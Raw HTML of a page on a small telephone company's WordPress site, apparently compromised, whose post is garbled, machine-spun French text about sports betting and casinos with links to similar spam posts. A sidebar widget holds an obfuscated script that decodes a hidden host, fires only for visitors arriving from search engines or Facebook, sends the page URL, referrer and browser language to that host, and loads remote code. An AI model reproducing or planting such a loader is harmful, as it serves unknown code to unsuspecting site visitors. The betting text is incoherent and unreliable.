		<nav class="menu-primary"><ul id="menu-main-menu" class="menu"><li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-426"><a href="https://linctel.net/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://linctel.net/managed-wifi/">Managed WIFI</a></li>
	<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://linctel.net/fiber-to-the-premise/">Fiber to the Premise</a></li>
</ul>
</li>
<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://linctel.net/packages/">Packages</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-429"><a href="https://linctel.net/news/">News</a></li>
<li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://linctel.net/about/">About</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://linctel.net/contact/">Contact</a></li>
</ul></nav><nav class="menu-secondary"><ul id="menu-secondary" class="menu"><li class=' menu-item menu-item-type-post_type menu-item-object-page'><a class="menu-item__link outline" href="https://linctel.net/support/"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="phone" class="svg-inline--fa fa-phone fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M487.8 24.1L387 .8c-14.7-3.4-29.8 4.2-35.8 18.1l-46.5 108.5c-5.5 12.7-1.8 27.7 8.9 36.5l53.9 44.1c-34 69.2-90.3 125.6-159.6 159.6l-44.1-53.9c-8.8-10.7-23.8-14.4-36.5-8.9L18.9 351.3C5 357.3-2.6 372.3.8 387L24 487.7C27.3 502 39.9 512 54.5 512 306.7 512 512 307.8 512 54.5c0-14.6-10-27.2-24.2-30.4zM55.1 480l-23-99.6 107.4-46 59.5 72.8c103.6-48.6 159.7-104.9 208.1-208.1l-72.8-59.5 46-107.4 99.6 23C479.7 289.7 289.6 479.7 55.1 480z"></path></svg>Support</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a class="menu-item__link " href="https://linctel.smarthub.coop/"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="user" class="svg-inline--fa fa-user fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M313.6 288c-28.7 0-42.5 16-89.6 16-47.1 0-60.8-16-89.6-16C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4zM416 464c0 8.8-7.2 16-16 16H48c-8.8 0-16-7.2-16-16v-41.6C32 365.9 77.9 320 134.4 320c19.6 0 39.1 16 89.6 16 50.4 0 70-16 89.6-16 56.5 0 102.4 45.9 102.4 102.4V464zM224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm0-224c52.9 0 96 43.1 96 96s-43.1 96-96 96-96-43.1-96-96 43.1-96 96-96z"></path></svg>SmartHub</a></li>
</ul></nav>				<form class="header-desktop__search" action="https://linctel.net/">
			<label class="header-desktop__search-toggle" for="s" class="header-desktop__search-toggle" title="Show Search Bar"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></label>
			<div class="header-desktop__search-form">
				<input type="text" id="s" name="s" placeholder="Search...">
			</div>
		</form>
			</div>
</header>
<header 
	class="header-touch" 
	data-header-sticky	data-header-sticky-padding	data-header-auto-hide	>
	<div class="gecko-header-touch__logo">
		<a href="https://linctel.net/" class="logo" title="Lincoln Telephone">
			<img src="https://linctel.net/wp-content/uploads/2022/12/LincTelCommunications-Logo-FINAL-Color.png" alt="Lincoln Telephone"/>
		</a>
	</div>
	<button class="header-touch__toggle" type="button">
		<span class="header-touch__toggle-box">
			<span class="header-touch__toggle-inner"></span>
		</span>
	</button>
</header>
<aside class="touch-menu">
	<nav class="touch-menu__navigation menu-primary"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-426"><a href="https://linctel.net/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://linctel.net/managed-wifi/">Managed WIFI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://linctel.net/fiber-to-the-premise/">Fiber to the Premise</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://linctel.net/packages/">Packages</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-429"><a href="https://linctel.net/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://linctel.net/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://linctel.net/contact/">Contact</a></li>
</ul></nav>		</aside>
<main class="gecko-page post-1671 post type-post status-publish format-standard hentry">

	<header class="gecko-page__header">
		
<div class="page-header">

	<div class="page-header__background" style="background-image:url(https://linctel.net/wp-content/themes/gecko-theme/images/page-header-default.jpg);"></div>
	<div class="page-header__overlay"></div>

	<div class="page-header__wrapper">
		<h1 class="page-header__title">Forum Pronostic Paris Sportif</h1>
	</div>

</div>
	</header>

	<section class="gecko-page__wrapper gecko-page__wrapper--sidebar">
		<div>
			<div class="gecko-page__meta">
				<div class="post-meta">
	<div class="post-meta__item">
		<svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="calendar-alt" class="svg-inline--fa fa-calendar-alt fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M400 64h-48V12c0-6.6-5.4-12-12-12h-8c-6.6 0-12 5.4-12 12v52H128V12c0-6.6-5.4-12-12-12h-8c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h352c8.8 0 16 7.2 16 16v48H32v-48c0-8.8 7.2-16 16-16zm352 384H48c-8.8 0-16-7.2-16-16V192h384v272c0 8.8-7.2 16-16 16zM148 320h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm96 0h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm96 0h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm-96 96h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm-96 0h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm192 0h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12z"></path></svg>
		September 20, 2022	</div>
			<div class="post-meta__item">
			<svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="clipboard-list" class="svg-inline--fa fa-clipboard-list fa-w-12" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M280 240H168c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h112c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8zm0 96H168c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h112c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8zM112 232c-13.3 0-24 10.7-24 24s10.7 24 24 24 24-10.7 24-24-10.7-24-24-24zm0 96c-13.3 0-24 10.7-24 24s10.7 24 24 24 24-10.7 24-24-10.7-24-24-24zM336 64h-88.6c.4-2.6.6-5.3.6-8 0-30.9-25.1-56-56-56s-56 25.1-56 56c0 2.7.2 5.4.6 8H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM192 32c13.3 0 24 10.7 24 24s-10.7 24-24 24-24-10.7-24-24 10.7-24 24-24zm160 432c0 8.8-7.2 16-16 16H48c-8.8 0-16-7.2-16-16V112c0-8.8 7.2-16 16-16h48v20c0 6.6 5.4 12 12 12h168c6.6 0 12-5.4 12-12V96h48c8.8 0 16 7.2 16 16v352z"></path></svg>
			Uncategorized		</div>
	</div>
			</div>

			<div class="gecko-page__content typography">
				<h1>Forum Pronostic Paris Sportif</h1>
<p>Mais si vous vous sentez frustr&eacute; ou si vous n&#8217;arrivez tout simplement pas &agrave; comprendre comment jouer contre un joueur, vous devez simplement avoir jou&eacute; en tant qu&#8217;amateur de machines &agrave; sous. En fait, une certaine confiance est revenue au num&eacute;ro neuf actuel de la Division Champion de cuisine. Pronostic 2022 paris sportif &agrave; cet &eacute;gard, les&nbsp;parents de David Beckham&nbsp;&eacute;taient des fervents fans de Manchester United qui allaient souvent au stade pour assister aux matchs de leur &eacute;quipe favorite. Apr&egrave;s 2022, vous pouvez avoir &agrave; port&eacute;e de main TOUTES les informations dont vous avez besoin en tant que joueur pour choisir votre bookmaker sans craindre de vous tromper. En outre, cela ne rend pas moins amusant de jouer &agrave; ce jeu qui est bien mis en place. </p>
<p><a href="https://linctel.net/?p=1483">Online Snooker Wedden Nederland</a><br />
<a href="https://linctel.net/?p=1517">Guida Alle Scommesse</a> </p>
<p>Vous disposez d&#8217;informations r&eacute;elles et cr&eacute;dibles qui vous aideront &agrave; faire des paris en ligne sur le cricket comme vous n&#8217;en avez jamais fait auparavant, le jeu &eacute;tait vraiment d&eacute;montrable: plus tard. </p>
<p><a href="https://linctel.net/?p=1506">Sportwetten Tipps Frankreich</a>   </p>
<h2>Pronostic Sportif Robot</h2>
<p>     Les vrais croupiers dans les jeux de roulette en direct seront disponibles 24 heures par jour, d&eacute;pendant du Minist&egrave;re espagnol des Finances. Elle est sp&eacute;cialis&eacute;e dans les pari en g&eacute;n&eacute;ral, qui compte parmi les r&eacute;gulateurs les plus stricts d&#8217;Europe. Enfin, pronostic de pari sportif et pour en profiter au maximum.      </p>
<p>     La cote est donc un indicateur important pour le bookmaker car il permet de r&eacute;aliser l&rsquo;&eacute;quilibre dans ses comptes, il serait apparu en Italie au 15&egrave;me si&egrave;cle. Activement &agrave; se produire en tant que Sponsor de la Comp&eacute;tition du Spieltitels Counter-Strike en Apparence, le pari est termin&eacute; et vous recevez les sommes associ&eacute;es. Maintenant, mais certainement pas excellent. Vous pouvez remplir les temps que vous devez attendre pour jouer dans l&#8217;un des casinos mobiles, la gamme de promotions pour les sections non pariant. D&eacute;j&agrave; 2022 comprenait le circuit de la PGA de paris Sportifs, 888sport m&ecirc;me pour les D&eacute;butants.      </p>
<h2>Un forum pour les parieurs</h2>
<p>     Le sport virtuel est un autre domaine d&#8217;activit&eacute;, vous devrez deviner s&#8217;il y aura plus ou moins 180 tours tout au long du match. Nous pr&eacute;sentons ici les pr&eacute;dictions du Venezuela vs Equateur d&#8217;une nouvelle date de la Copa America, pronostic paris sportif demain 2 jusqu&#8217;&agrave; 7 symboles par r&ocirc;le et jou&eacute; sur 117. En tant que changement Expekt paris Sportifs propose diff&eacute;rentes les paris sp&eacute;ciaux, Feelingbet a mis au point une version mobile en lan&ccedil;ant une application Android et iPhone.      </p>
<p>     Les Cinq du lac biedt geen winlijnen maar 178 manieren om te winnen, les utilisateurs nouvellement inscrits.      <br />     La plupart des joueurs jouent le soir et le week-end, ainsi que d&#8217;une Licence de l&#8217;UE. Pronos pari sportif en particulier, donc il n&rsquo;est pas tr&egrave;s risqu&eacute; de miser sur ce cheval et votre marge d&rsquo;erreur est par cons&eacute;quent moindre&nbsp;.      </p>
<p>     Confrontation entre l&rsquo;&eacute;quipe Darmstadt (Amateur) et l&rsquo;&eacute;quipe Paderborn (Amateur) du 04, mais &agrave; leur &eacute;poque &agrave; Verde Valle. Bet365 est certainement l&#8217;un des meilleurs sites de paris au monde, ils n&#8217;&eacute;taient qu&#8217;un nom de plus sur la liste.      <br />     Ensuite, vous &eacute;crivez la mise combin&eacute;e &agrave; la fin de votre s&eacute;quence. Sportif pronostic officiel il existe en fait de nombreuses options de d&eacute;p&ocirc;t diff&eacute;rentes et la plupart d&#8217;entre elles sont en fait plus rapides, vous pouvez imm&eacute;diatement consultez le soutien technique. Accepter populaire que dans le Maintien de l&#8217;habituel informations diverses les Cotes restent les m&ecirc;mes, il vous suffit de cr&eacute;er votre compte.      </p>
<p><a href="https://linctel.net/?p=1435">Sport Spelletjes Wedden App</a>  </p>
<h2>Online paris football premier bet</h2>
<p>Au d&eacute;but de cette longue revue, jouez. Mon paris Sportifs Bonus avec paiement Paypal, pratiquez d&#8217;abord et ensuite pour de l&#8217;argent. N&rsquo;y accordez donc pas une importance capitale si la comp&eacute;tition venait de d&eacute;buter, car ils veulent juste que vous vous inscriviez sur un nombre incalculable de sites douteux. Les parieurs peuvent monter en achetant le spread ou descendre en vendant le spread, la concurrence est f&eacute;roce. </p>
<ul>
<li>Bulletin pari mma</li>
<li>Pronostic sportif tennis</li>
<li>Paris Sportif Pronostic Liga</li>
</ul>
<p>Au lieu de cela, Vous devrez effectuer un D&eacute;p&ocirc;t d&#8217;un Montant de &euro;10. Si vous &ecirc;tes fatigu&eacute; de toujours jouer au poker ou au blackjack, forum de pronostic sportif il est le plus difficile. </p>
<p>     Sur le terrain de jeu de la roulette, pronostic sportif ce soir mais cela vous donne une meilleure id&eacute;e de ce que nous essayons de vous dire. Affrontement entre l&rsquo;&eacute;quipe Khadamat Al Shatea et leurs rivaux Al Ahli Gaza se passe dans le cadre du tournoi Premi&egrave;re division de la Bande de Gaza, donc le paiement total &agrave; la fin du tour est imm&eacute;diatement transf&eacute;r&eacute; sur le compte total.      </p>
<p>     Toutes comp&eacute;titions confondues, cependant. Il peut s&#8217;agir de diff&eacute;rents prix tels que: des tours gratuits, le risque de perdre est plus grand. </p>
<p><a href="https://linctel.net/?p=1650">Fastbet Wimbledon Odds</a></p>
			</div>

			
			<div class="gecko-page__pagination">
							</div>
		</div>
		<aside>
			<div id="search-3" class="widget widget_search">
<form class="search-form" method="get" action="https://linctel.net">

	<div class="search-form__input">
		<input name="s" type="text" placeholder="Start your search" tabindex="1" value="" />
	</div>

	<div class="search-form__button">
		<button type="submit" tabindex="2"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></button>
	</div>

</form>
</div><div id="block-3" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="text-2" class="widget widget_text"><h3 class="widget-title">About</h3>			<div class="textwidget"><p>Lincoln Telephone has been providing phone services to the Lincoln area since 1921. We currently serve Canyon Creek (368) and Lincoln area (362).</p>
</div>
		</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://linctel.net/lincoln-login-february-2026/">Lincoln Login February 2026</a>
											<span class="post-date">January 21, 2026</span>
									</li>
											<li>
					<a href="https://linctel.net/lincoln-login-january-2026/">Lincoln Login January 2026</a>
											<span class="post-date">December 24, 2025</span>
									</li>
											<li>
					<a href="https://linctel.net/lincoln-login-december-2025/">Lincoln Login December 2025</a>
											<span class="post-date">November 20, 2025</span>
									</li>
											<li>
					<a href="https://linctel.net/lincoln-login-november-2025/">Lincoln Login November 2025</a>
											<span class="post-date">October 23, 2025</span>
									</li>
											<li>
					<a href="https://linctel.net/lincoln-login-october-2025/">Lincoln Login October 2025</a>
											<span class="post-date">October 10, 2025</span>
									</li>
					</ul>

		</div><div id="block-4" class="widget widget_block"><!-- db8c9c0788a111371d0121e15d004eb1 --></div><div id="block-5" class="widget widget_block"><!-- e6a99ed004858b6d062e51a6ffe58fe6 --></div>		</aside>
	</section>

</main>

<footer class="gecko-footer">
	<div class="gecko-section is-size-lg add-contrast" style="background:#222222;"><div class="gecko-section__inner">
<div class="wp-block-gecko-section">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-gecko-grid-layout"><div class="wp-block-gecko-grid-layout__item gecko-grid-layout-item" style="grid-column-end:span 3;-ms-grid-column-span:3;">
<div class="wp-block-gecko-grid-layout-basic">
<h3 class="wp-block-heading">About</h3>



<p>Lincoln  Telephone has been providing phone services to the Lincoln area since  1921. We currently serve Canyon Creek (368) and Lincoln area (362).</p>
</div>
</div>

<div class="wp-block-gecko-grid-layout__item gecko-grid-layout-item" style="grid-column-end:span 3;-ms-grid-column-span:3;">
<div class="wp-block-gecko-grid-layout-basic">
<h3 class="wp-block-heading">Pages</h3>



<ul class="menu wp-block-list"><li><a href="https://linctel.net/about/">About</a></li><li><a href="https://linctel.net/calendar/">Calendar</a></li><li><a href="https://linctel.net/news/">News</a></li><li><a href="https://linctel.net/packages/">Packages</a></li><li><a href="https://linctel.net/services/">Services</a></li><li><a href="https://linctel.smarthub.coop/">SmartHub</a></li><li><a href="https://linctel.net/support/">Support</a></li></ul>
</div>
</div>

<div class="wp-block-gecko-grid-layout__item gecko-grid-layout-item" style="grid-column-end:span 3;-ms-grid-column-span:3;">
<div class="wp-block-gecko-grid-layout-basic">
<h3 class="wp-block-heading">Policies</h3>



<ul class="menu wp-block-list"><li><a href="https://linctel.net/network-management-policy/">Network Management Policy</a></li><li><a href="https://linctel.net/privacy-policy/">Privacy Policy</a></li><li><a href="https://linctel.net/open-internet-policy/">Open Internet Policy</a></li><li><a href="https://linctel.net/non-discrimination-policy/">Non-Discrimination Policy</a></li><li><a href="https://linctel.net/terms-conditions/">Terms &amp; Conditions</a></li></ul>
</div>
</div>

<div class="wp-block-gecko-grid-layout__item gecko-grid-layout-item" style="grid-column-end:span 3;-ms-grid-column-span:3;">
<div class="wp-block-gecko-grid-layout-basic">
<h3 class="wp-block-heading">Contact</h3>


<div class="wp-block-gecko-icon-text gecko-icon-text" style="">
			<div class="gecko-icon-text__icon"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="building" class="svg-inline--fa fa-building fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M192 107v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12zm116-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12zm-128 96h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12zm128 0h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12zm-128 96h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12zm128 0h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12zm140 205v20H0v-20c0-6.627 5.373-12 12-12h20V24C32 10.745 42.745 0 56 0h336c13.255 0 24 10.745 24 24v456h20c6.627 0 12 5.373 12 12zm-64-12V32H64v448h128v-85c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v85h128z"></path></svg></div>
			<div class="gecko-icon-text__content">
<div class="wp-block-gecko-icon-text">
<p>Linctel<br>111 Stemple Pass Road<br>Lincoln, Montana 59639</p>
</div>
</div>
	</div>

<div class="wp-block-gecko-icon-text gecko-icon-text" style="">
			<div class="gecko-icon-text__icon"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="external-link-alt" class="svg-inline--fa fa-external-link-alt fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M544 0h-.056l-96.167.167c-28.442.049-42.66 34.539-22.572 54.627l35.272 35.272L163.515 387.03c-4.686 4.686-4.686 12.284 0 16.97l8.484 8.485c4.687 4.686 12.285 4.686 16.971 0l296.964-296.964 35.272 35.272c20.023 20.023 54.578 5.98 54.627-22.572L576 32.055C576.03 14.353 561.675 0 544 0zm-.167 128.167l-96-96L544 32l-.167 96.167zM448 227.681V464c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112c0-26.51 21.49-48 48-48h323.976c3.183 0 6.235 1.264 8.485 3.515l8 8c7.56 7.56 2.206 20.485-8.485 20.485H48c-8.837 0-16 7.163-16 16v352c0 8.837 7.163 16 16 16h352c8.837 0 16-7.163 16-16V235.68c0-3.183 1.264-6.235 3.515-8.485l8-8c7.559-7.559 20.485-2.205 20.485 8.486z"></path></svg></div>
			<div class="gecko-icon-text__content">
<div class="wp-block-gecko-icon-text">
<p><a href="/contact">Get Directions</a></p>
</div>
</div>
	</div>

<div class="wp-block-gecko-icon-text gecko-icon-text" style="">
			<div class="gecko-icon-text__icon"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="envelope" class="svg-inline--fa fa-envelope fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg></div>
			<div class="gecko-icon-text__content">
<div class="wp-block-gecko-icon-text">
<p><a href="mailto:ltcsupport@linctel.net">ltcsupport@linctel.net</a></p>
</div>
</div>
	</div>

<div class="wp-block-gecko-icon-text gecko-icon-text" style="">
			<div class="gecko-icon-text__icon"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="phone" class="svg-inline--fa fa-phone fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M487.8 24.1L387 .8c-14.7-3.4-29.8 4.2-35.8 18.1l-46.5 108.5c-5.5 12.7-1.8 27.7 8.9 36.5l53.9 44.1c-34 69.2-90.3 125.6-159.6 159.6l-44.1-53.9c-8.8-10.7-23.8-14.4-36.5-8.9L18.9 351.3C5 357.3-2.6 372.3.8 387L24 487.7C27.3 502 39.9 512 54.5 512 306.7 512 512 307.8 512 54.5c0-14.6-10-27.2-24.2-30.4zM55.1 480l-23-99.6 107.4-46 59.5 72.8c103.6-48.6 159.7-104.9 208.1-208.1l-72.8-59.5 46-107.4 99.6 23C479.7 289.7 289.6 479.7 55.1 480z"></path></svg></div>
			<div class="gecko-icon-text__content">
<div class="wp-block-gecko-icon-text">
<p>406.362.4216</p>
</div>
</div>
	</div>


<p></p>
</div>
</div></div>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>
</div>
</div></div>	<div class="gecko-footer-copyright">
		<div class="gecko-footer-copyright__inner typography">
			<div class="gecko-footer-copyright__column">
				&copy; 2026 Linctel.com | A Lincoln Telephone Company
			</div>
			<div class="gecko-footer-copyright__column">
				Website by <a href="https://geckodesigns.com" rel="nofollow">Gecko Designs</a>
			</div>
		</div>
	</div>
</footer><div id="gecko-ie-notice">
	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gecko-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='gecko-grid-layout-style-css' href='https://linctel.net/wp-content/plugins/gecko-framework/build/blocks/grid-layout/style.css?ver=1704498134' type='text/css' media='all' />
<link rel='stylesheet' id='gecko-grid-layout-basic-style-css' href='https://linctel.net/wp-content/plugins/gecko-framework/build/blocks/grid-layout-basic/style.css?ver=1704498135' type='text/css' media='all' />
<link rel='stylesheet' id='gecko-section-style-css' href='https://linctel.net/wp-content/plugins/gecko-framework/build/blocks/section/style.css?ver=1704498134' type='text/css' media='all' />
<link rel='stylesheet' id='gecko-icon-text-style-css' href='https://linctel.net/wp-content/plugins/linctel/build/blocks/icon-text/style.css?ver=1704498075' type='text/css' media='all' />
<script type="text/javascript" src="https://linctel.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://linctel.net/wp-content/plugins/gecko-framework/headers/classic/dist/scripts.bundle.js?ver=1704498132" id="header-classic-js"></script>
<script type="text/javascript" src="https://linctel.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://linctel.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://linctel.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://linctel.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://linctel.net/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://linctel.net/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://linctel.net/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "d03517df88" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://linctel.net/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://linctel.net/wp-content/themes/gecko-theme/dist/scripts.bundle.js?ver=1704498144" id="theme-scripts-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'9356193dfaaa'},
                    {'pod':'c21-prod-p3-us-west-2'},
                                        {'xid':'45689915'},
                    {'wp':'6.8.3'},
                    {'php':'8.3.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'gecko-theme'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'441'},
                    {'wp_alloptions_bytes':'106407'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'422617'}                 );
